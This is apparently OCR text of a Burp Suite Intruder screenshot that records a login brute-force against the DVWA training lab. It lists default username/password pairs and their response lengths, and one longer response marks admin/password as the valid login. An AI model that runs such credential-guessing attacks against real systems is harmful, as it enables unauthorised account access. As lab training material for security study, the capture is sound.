 Attack Save
2. Intruder attack of http://dvwa
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
15 admin password 200 3 4740
0 200 3
2 manager admin 200 2 4703
4 cisco admin 200 4 4703
6 pass admin 200 2 4703
8 user admin 200 4 4703
10 sys admin 200 3 4703
12 newuser admin 200 4 4703
14 vagrant admin 200 3 4703
16 manager password 200 4 4703
18 cisco password 200 32 4703
21 security password 200 5 4703
22 user password 200 7 4703
23 system password 200 7 4703
24 sys password 200 6 4703
25 wampp password 200 5 4703
26 newuser password 200 5 4703
27 xampp-dav-unsecure password 200 3 4703
28 vagrant password 200 4 4703
29 admin manager 200 4 4703
30 manager manager 200 4 4703
31 root manager 200 3 4703
32 cisco manager 200 3 4703
244 of 266